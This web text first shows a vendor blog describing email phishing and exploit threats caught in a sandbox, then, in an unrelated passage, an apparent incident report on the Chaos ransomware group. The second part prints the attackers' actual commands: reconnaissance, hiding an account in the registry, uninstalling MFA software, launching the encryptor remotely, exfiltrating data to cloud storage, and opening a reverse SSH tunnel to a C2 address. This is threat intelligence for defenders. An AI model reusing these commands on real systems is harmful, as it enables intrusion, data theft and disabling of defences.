

ANY.RUN flags this right away. In the Threats panel, we see it’s marked as “Social Engineering Attempted” and tied to MITRE Technique T1566 (Phishing).



Digging deeper, the PDF contains obfuscated JavaScript; a common trick used to hide malicious code from basic scanners. The user doesn’t see anything unusual, but Adobe Acrobat and Microsoft Edge are triggered, opening a fake Microsoft login page. These processes attempt to communicate with external servers and interact with the system in suspicious ways.

The goal of the attack here is to steal credentials using social engineering and invisible redirections. Everything about this PDF is designed to trick both the user and the security software.

Without a sandbox, this kind of attack is easy to miss. The file looks like a regular PDF, the hosting domain is trusted, and the user doesn’t see anything unusual until it’s too late.

But with ANY.RUN:

Login credentials are gold for attackers. With the right email and a well-placed link, they can trick employees into handing over usernames and passwords, sometimes without even realizing it.

In fact, spearphishing links (MITRE T1566.002) remain one of the most popular ways to steal credentials, especially those tied to business accounts like Microsoft 365 or Gmail.

Here’s one case from the ANY.RUN sandbox that shows exactly how fast it can happen.





Real Case: Phishing with Tycoon 2FA

This phishing campaign used a platform called Tycoon 2FA; a tool designed to bypass multi-factor authentication on Microsoft and Google accounts. It all starts with a single malicious link sent via email.

Once the victim clicks the link, the system opens it in the browser, but that’s just the beginning. In the sandbox, we can see multiple Microsoft Edge processes launch one after another, which is already suspicious.

Then things get weirder. The sandbox also shows that these processes are modifying browser cache and user data folders, which normally wouldn’t happen during casual browsing.

The system also starts making changes in the registry, a place Windows uses to store settings. This often points to deeper system manipulation.

Eventually, the victim is redirected to a fake Microsoft login page. It looks completely legitimate, but it’s hosted on a malicious domain. If the victim enters their credentials here, the attacker gets immediate access.

The sandbox also catches a possible connection to the Tor network, which attackers often use to hide where the stolen data is being sent.

Phishing links like this don’t leave much trace but a sandbox catches what users and filters miss. With ANY.RUN, you see how the attack really works, so you can block it smarter, faster, and for good.





Some attacks don’t rely on tricking users; they rely on software flaws that no one even knows about yet. These are zero-day exploits, and they’re dangerous because there’s no fix when they first appear.

One of the most recent examples is CVE-2024-43451, a Windows vulnerability that leaks a user’s NTLMv2 hash; a sensitive authentication value. All it takes is interacting with a specially crafted shortcut file. Just hovering, renaming, or deleting it can silently trigger a connection to a remote server controlled by the attacker.

Once the hash is captured, it can be reused to impersonate the user in a classic pass-the-hash attack, giving intruders a way to move through the network with elevated access.

Real Case: Phishing with Zero Interaction

In this sandbox session, attackers exploit the CVE-2024-43451 vulnerability to launch a malicious HTML file from an .eml email attachment. The user doesn’t need to click a link or run anything manually; just opening the email is enough to trigger the chain.

Microsoft Edge launches instantly and redirects the user to a phishing site, without any additional interaction. This is a textbook example of a zero-interaction phishing attack, where the victim is compromised simply by viewing the message

Inside the sandbox, we also see that the malicious file triggers WinRAR.exe, which in turn executes hidden commands tied to the CVE-2024-43451 vulnerability.



But that’s not all. The exploit leads to a silent SMB connection; a network communication that sends the victim’s NTLMv2 hash to an external server. This hash can later be used in pass-the-hash attacks, letting intruders move through a network as if they were the victim.

This kind of attack is especially dangerous because it doesn’t rely on clicks or user mistakes. It looks like a normal email but behind the scenes, it opens the door to credential theft and internal access.

With ANY.RUN, the entire chain was exposed in under one minute. That kind of speed gives your security team a real advantage, cutting detection time, reducing investigation effort, and preventing costly breaches before they unfold.



QR codes have become part of everyday life; menus, logins, verifications. And attackers know it. That’s what makes Quishing (QR phishing) so effective.

Instead of sending a suspicious link, attackers embed a QR code into an email, document, or image. When scanned, it sends the user to a fake website, often mimicking Microsoft 365, voicemail systems, or banking portals, where credentials can be stolen or malware downloaded.

As the code is scanned on a phone, it often bypasses email filters and endpoint protection entirely. Since mobile devices are typically outside the company’s full security stack, they make an easy target.

Real Case: Fake Voicemail Lures via QR Code

In this ANY.RUN sandbox session, the attack comes in the form of an email telling the user they have a voicemail waiting, asking them to scan a QR code to listen.

Thanks to the sandbox’s automated interactivity, analysts don’t need to manually extract or decode anything. The QR code is scanned automatically, and the URL is uncovered; all in just a few seconds.

That means faster insights, less analyst effort, and a clearer view of where the attack leads, even when the delivery method tries to avoid traditional defenses. For businesses, it’s a smarter way to catch threats that bypass filters and target mobile users directly.







CVE-2017-11882 is a remote code execution (RCE) vulnerability in a legacy component of Microsoft Office; the Equation Editor (eqnedt32.exe). This flaw is caused by a stack buffer overflow, which occurs due to improper handling of objects in memory. When exploited, it allows attackers to execute arbitrary code on the victim’s system.

All it takes is for the user to open a specially crafted Office document, typically in .RTF or .DOC format.

Real Case: Triggering the Exploit via Malicious Email

In this sandbox session, the malicious payload is delivered via an email containing a .eml attachment. This attachment includes an Office document that exploits CVE-2017-11882 through the Equation Editor.

ANY.RUN identified the exploit within seconds of the document opening, flagging the vulnerable process and its suspicious behavior right away. By catching CVE-2017-11882 so early, teams can reduce mean time to detect (MTTD), avoid time-consuming manual investigation, and respond before the threat spreads.

As soon as the victim opens the file, the EQNEDT32.EXE process is triggered, kicking off a series of malicious actions:

The above-mentioned attacks are happening right now, in inboxes just like yours. Some rely on tricking users. Others don’t need user interaction at all. And in many cases, traditional defenses simply don’t catch them in time.

This is exactly where ANY.RUN’s sandbox comes in handy. With real-time sandbox analysis, your team can uncover how threats behave, understand their full impact, and stop them before they spread.

Here’s what you gain when ANY.RUN becomes part of your email security workflow:

Try ANY.RUN now and take back control of your email security.

ANY.RUN is relied on by more than 500,000 cybersecurity professionals and 15,000+ organizations across finance, healthcare, manufacturing, and other critical industries. Our platform helps security teams investigate threats faster and with more clarity.

Speed up incident response with our Interactive Sandbox: analyze suspicious files in real time, observe behavior as it unfolds, and make faster, more informed decisions.

Strengthen detection with Threat Intelligence Lookup and TI Feeds: give your team the context they need to stay ahead of today’s most advanced threats.

Want to see it in action? Start your 14-day trial of ANY.RUN today →

The post Top Email Security Risks for Businesses and How to Catch Them Before They Cause Damage appeared first on ANY.RUN’s Cybersecurity Blog.

ANY.RUN’s Cybersecurity Blog – Read More

The new Chaos has impacted a wide variety of business verticals and seems to be opportunistic without focusing on any specific verticals. Victims have been predominantly in the U.S. and a fewer in the UK, New Zealand and India according to the actor’s data leak site.

Chaos is a relatively new RaaS group that emerged as early as February 2025. The Chaos group is actively promoting their cross-platform ransomware software in the dark web Russian-speaking cybercriminal forum Ransom Anon Market Place (RAMP) and is seeking collaboration with affiliates. They emphasize that the new Chaos ransomware software is compatible with Windows, ESXi, Linux and NAS systems, with features such as individual file encryption keys, rapid encryption speeds and network resource scanning — all with a strong emphasis on high-speed encryption and robust security measures.

Additionally, the group provides an automated panel for managing targets and communications, which requires a paid entry fee that is refundable upon the first case of payment. They have also clearly stated in their dark web forum post that they explicitly avoid collaborating with BRICS/CIS countries, hospitals and government entities.

Furthermore, the group is offering an onion URL for potential affiliates to register for an account with the Chaos group and has provided a support email address at “win88@thesecure[.]biz”.

Talos IR observed that the group has been launching big-game hunting and double extortion attacks. Like other operators in the double extortion space, Chaos also runs a data leak site to disclose the stolen data of victims who fail to meet their ransom demands.

Chaos encrypts the victim’s environment, uses “.chaos” as the file extension for the encrypted files, and drops the ransom note “readme.chaos[.]txt”. In the ransom note, the actor claims that they attempted to perform security testing in the victim’s environment and were successful in compromising it. They also threaten the victims with the disclosure of their stolen confidential data if they fail to pay the ransom amount. The actor does not leave an initial ransom demand or payment instructions in their ransom note but provides instructions to contact them using an onion URL specific to each victim.

Talos IR observed that the actor demanded a ransom amount of $300K through the victim communication channel and offered two options. If the victim pays the amount, the actor will provide a decryptor application for targeted environments, along with a detailed report of the penetration test conducted on the victim’s environment. They also assure the victim that the stolen data will not be disclosed and will be permanently deleted, ensuring that they will not conduct repeated attacks.

If the victim fails to pay the ransom, the actor threatens to disclose their stolen data and conduct a distributed denial-of-service (DDoS) attack on all the victim’s internet-facing services, as well as spread the news of their data breach to competitors and clients.

The Chaos ransomware actor is a recent and concerning addition to the evolving threat landscape, having shown minimal historical activity before the current wave of intrusions. Importantly, this new Chaos ransomware gang is not connected to the variants produced by the Chaos ransomware builder tool or its developers. To hide their identity, these threat actors have exploited the confusion within the security community regarding the name “Chaos” and its various variants and associated builder tools. This deliberate obfuscation complicates the identification and mitigation of risks posed by this emerging threat.

During our investigation of Chaos ransomware attacks, the Talos IR team observed several significant, noteworthy TTPs.

T1598.004 – Phishing for Information: Voice Phishing (Vishing)

The actor has gained initial access to the victim through social engineering, utilizing phishing and voice phishing techniques. The victim was initially flooded with spam emails, encouraging them to contact the threat actor via a telephone call. When the victim reaches out, the threat actor, impersonating IT security representatives, advises the victim to launch a built-in remote assistance tool on their Windows machine, specifically Microsoft Quick Assist, and instructs them to connect to the actor’s session.

T1016 – System Network Configuration Discovery

T1482 – Domain Trust Discovery

T1033 – System Owner/User Discovery

T1018 – Remote System Discovery

T1135 – Network Share Discovery

Talos IR observed multiple commands executed by the actor in the victim environment to carry out post-compromise discovery and reconnaissance. The actor collects network configuration details, information about the domain controller and trust relationships, logged-in user data, running processes, and performs reverse DNS lookup.

ipconfig /all nltest /dclist nltest.exe /domain_trusts nltest.exe /dclist:$domain nslookup $Internal_IP_address net view $Internal_IP /all quser.exe tasklist.exe

T1059.001 – PowerShellT1059 – Command and Scripting Interpreter

T1047 – Windows Management Instrumentation

The actor executed scripts and commands to perform the following actions on the victim machine, preparing the environment to download and execute malicious files and connect to the actor’s command and control (C2) server.

powershell.exe -noexit -command Set-Location -literalPath 'C:Users$userDesktop'

PowerShell.exe -Nologo -Noninteractive - NoProfile -ExecutionPolicy Bypass; Get-DeliveryOptimizationStatus | where-object {($.Sourceurl -CLike 'hxxp[://]localhost[:]8005*') -AND (($.FileSize -ge '52428800') -or ($.BytesFromPeers -ne '0') -or (($.BytesFromCacheServer -ne '0') -and ($_.BytesFromCacheServer -ne $null)))} | select-object -Property BytesFromHttp, FileId, BytesFromPeers,Status,BytesFromCacheServer,SourceURL | ConvertTo-Xml -as string - NoTypeInformation

T1547.001 – Boot or Logon Initialization: Registry Run Keys / Startup Folder

T1133 – External Remote Services

Talos IR observed that the actor has installed RMM tools such as AnyDesk, ScreenConnect, OptiTune, Syncro RMM and Splashtop streamer on compromised machines to establish persistent connection to the victim network.

The actor executed a command to modify the Windows registry setting to hide a user account from the Windows login screen. By configuring this registry setting the user account still exists and can be used to log in using Remote Desktop Protocol (RDP) or runas, without the username being displayed on Welcome or login screen.

cmd.exe /c reg add HKEY_LOCAL_MACHINESoftwareMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserlist /v $user_account /t REG_DWORD /d 0 /f

To secure continuous access to the victim machines, the actor also uses net[.]exe utility to reset the passwords of the enumerated domain user accounts in the victim network.

net[.]exe user $user_name $password /dom

T1555 – Credentials from Password Stores

Talos IR observed that the threat actor executed an “ldapsearch” command remotely on the victim machine through the reverse SSH tunnel and dumped the user details from the active directory to a text file. The actor is likely attempting to steal the credentials of the privileged accounts in the victim’s active directory using the kerberoasting technique, thereby gaining elevated privilege access in the victim’s environment.

T1036.005 – Masquerading: Match Legitimate Name or Location

T1027 – Obfuscated Files or Information

T1562.001 – Impair Defenses: Disable or Modify Tools

Talos IR observed that the actor deletes the PowerShell event logs on the victim machine to evade the security controls, they also attempted to uninstall security or multifactor authentication application on the victim machine using Windows Management Instrumentation Commands (WMIC).

cmd.EXE /c wmic product where name=$MFA_application for Windows Logon x64 call uninstall /nointeractive

T1021.001 – Remote Services: Remote Desktop Protocol (RDP)

T1021.004 – Remote Services: SSH

T1021.002 – SMB/Windows Admin Shares

Talos IR found that the actor leveraged an RDP client and Impacket, facilitating the command execution over Server Message Block (SMB) and Windows Management Instrumentation (WMI) to move laterally in the victim’s network.

mstsc.exe /v:$remote machine hostname wmic /node:$host process call create “C:Usersencryptor[.]exe /lkey:"$32-bytekey" /encrypt_step:40 /work_mode:local_network”

T1005 – Data from Local System

T1567.002 – Exfiltration Over Web Service

T1036.004 – Masquerading: Masquerade Task or Service

T1059.003 – Command and Scripting Interpreter: Windows Command Shell

During our investigation, we found that the actor used GoodSync, a legitimate and widely used file synchronization and backup software, in the attack to extract the data from the victim’s machine.

The actor has executed a command using a file synchronization or cloud upload tool masquerading as a legitimate Windows executable “wininit[.]exe” to copy data from a network file share to a threat actor-controlled remote cloud storage location.

The command filters files on the victim machine to include only those files modified within the last year and excludes several file types, possibly to avoid large or sensitive files that may trigger detection, including: Adobe Photoshop documents, 7-Zip compressed archives, Microsoft Outlook files, image and audio files, generic database files, log files, temporary files, Hyper-V virtual hard disk files, Microsoft installer packages, executable files, dynamic-link library files, and disc image files.

Wininit[.]exe copy --max-age 1y --exclude

*{psd,7z, mox,pst,FIT, FIL,MOV,mdb,iso,exe,dll,wav,png,db,log,HEIC,dwg,tmp,vhdx,msi}

[\]FS01[]data cloud1:basket123/data -q --ignore-existing --auto-confirm --multi-

thread-streams 25 --transfers 15 --b2-disable-checksum -P

T1071 – Application Layer Protocol: SSH

T1219 – Remote Access Software

The actor uses the Windows OpenSSH client to execute a command that establishes a reverse SSH tunnel from the victim machine to the actor’s C2 server with the IP address “45[.]61[.]134[.]36” and the port 443 instead of the default SSH port. The actor also attempted to disable the SSH fingerprint checking by not storing the host key in the “known_hosts” file. We spotted that the actor attempts to set up remote port forwarding, where port 12840 on the remote server is forwarded to port 12840 on the local victim machine.

C:WINDOWSSystem32OpenSSHssh[.]exe -R :12840 -N userconnectnopass@45[.]61[.]134[.]36 -p 443 -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no

T1490 – Inhibit System Recovery

T1486 – Data Encrypted for Impact

